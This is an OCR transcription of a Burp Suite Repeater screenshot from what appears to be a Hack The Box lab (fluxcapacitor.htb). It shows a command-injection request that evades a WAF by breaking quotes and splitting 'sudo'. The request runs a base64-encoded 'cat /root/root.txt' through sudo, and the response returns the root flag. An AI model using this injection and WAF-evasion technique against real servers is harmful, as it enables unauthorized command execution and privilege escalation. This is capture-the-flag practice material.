 Kali Linux 2023
一次性模式
10.10.14.12
4:48
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://fluxcapacitor.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /sync?opt= '
su\do /home/themiddle/.monit cmd Y2F0IC9yb290L3Jvb3QudHh0Cg==' HTT
P/1.1
2 Host: fluxcapacitor.htb
3 User-Agent:tso
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 11:47:10 GMT
3 Content-Type: text/plain
4 Connection: keep-alive
5 Server: SuperWAF
6 Content-Length: 119
7
8 Trying to execute Y2F0IC9yb290L3Jvb3QudHh0Cg==
9 756cac15a645e883de128d8a7d9bdc47
10 bash: -c: option requires an argument
11
12
Inspector
Selection 28 (0x1c)
Selected text
Y2F0IC9yb290L3Jvb3QudHh0Cg=
=
Decoded from: Base64
cat /root/root.txt \n
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 264 bytes | 306 millis
Event log (7) All issues Memory: 116.9MB